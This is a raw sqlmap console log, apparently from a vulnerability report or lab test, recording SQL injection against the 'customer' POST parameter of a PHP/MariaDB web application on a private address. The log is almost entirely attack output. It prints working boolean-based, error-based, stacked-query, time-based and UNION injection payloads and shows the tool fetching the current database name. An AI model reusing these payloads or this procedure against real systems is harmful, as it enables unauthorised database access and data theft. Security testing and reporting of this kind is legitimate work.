 管理员: C:\Windows\System32
[00:24:58] [INFO] POST parameter 'customer' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[00:24:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:25:08] [INFO] POST parameter 'customer' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectabl
e
[00:25:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:25:08] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:25:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:25:08] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[00:25:08] [INFO] target URL appears to have 5 columns in query
[00:25:08] [WARNING] combined UNION/error-based SQL injection case found on column 1. sqlmap will try to find another co
lumn with better characteristics
[00:25:08] [WARNING] combined UNION/error-based SQL injection case found on column 4. sqlmap will try to find another co
lumn with better characteristics
[00:25:08] [WARNING] combined UNION/error-based SQL injection case found on column 2. sqlmap will try to find another co
lumn with better characteristics
[00:25:08] [WARNING] combined UNION/error-based SQL injection case found on column 5. sqlmap will try to find another co
lumn with better characteristics
[00:25:08] [WARNING] combined UNION/error-based SQL injection case found on column 3. sqlmap will try to find another co
lumn with better characteristics
[00:25:08] [INFO] POST parameter 'customer' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[00:25:08] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
POST parameter 'customer' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 141 HTTP(s) requests:
---
Parameter: customer (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: issuedate=3&customer=-7613' OR 6591=6591#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: issuedate=3&customer=all' AND (SELECT 6381 FROM(SELECT COUNT(*),CONCAT(0x7162786a71,(SELECT (ELT(6381=6381,
1))),0x716b706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- mxIW
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: issuedate=3&customer=all';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: issuedate=3&customer=all' AND (SELECT 7581 FROM (SELECT(SLEEP(5)))FuLw)-- oZJr
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: issuedate=3&customer=all' UNION ALL SELECT NULL,NULL,CONCAT(0x7162786a71,0x6b4a566d7249596a6f4272447263535a
4248784658756c74744c68717444644f5163416c64637843,0x716b706271),NULL,NULL#
---
[00:25:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:25:08] [INFO] fetching current database
current database: 'ample'
[00:25:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:25:08] [WARNING] your sqlmap version is outdated
[*] ending @ 00:25:08 /2025-03-04/